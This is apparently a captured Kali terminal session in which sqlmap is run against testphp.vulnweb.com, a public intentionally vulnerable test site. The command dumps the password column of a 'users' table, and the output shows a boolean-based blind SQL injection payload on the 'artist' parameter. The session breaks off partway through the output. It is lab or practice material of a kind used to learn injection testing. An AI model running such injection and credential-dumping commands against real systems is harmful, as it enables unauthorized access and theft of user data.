 ┌──(abirami㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T us
ers -C pass --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 00:14:33 /2023-09-21/
[00:14:34] [INFO] resuming back-end DBMS 'mysql'
[00:14:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 9799=9799
    Type: time-based blind